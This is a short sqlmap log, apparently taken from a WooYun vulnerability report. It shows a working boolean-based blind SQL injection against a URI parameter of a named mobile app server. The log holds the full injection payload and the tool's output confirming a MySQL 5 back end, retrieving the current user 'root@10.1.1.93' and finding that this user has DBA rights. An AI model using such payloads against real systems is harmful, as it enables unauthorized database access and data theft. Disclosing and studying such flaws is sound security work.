 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://m.sjzhushou.com:80/cgi-bin/msgList?device=iPhone8,1&ios_ver=
9.3.1&maxCount=10&partnerId=0x20800003&peerID=bc9b70763a1d003V&peer_id=bc9b70763
a1d003V&productID=31&product_id=31&timestamp=1460350872.750189&ver=5.13.1.2782%
AND 2597=2597 AND '%'='&versionCode=51301
---
[16:43:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:43:52] [INFO] fetching current user
[16:43:52] [INFO] retrieving the length of query output
[16:43:52] [INFO] retrieved: 14
[16:44:22] [INFO] retrieved: root@10.1.1.93
current user: 'root@10.1.1.93'
[16:44:22] [INFO] testing if current user is DBA
[16:44:22] [INFO] fetching current user
current user is DBA: True
[16:44:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
m.sjzhushou.com'
www.wooyun.org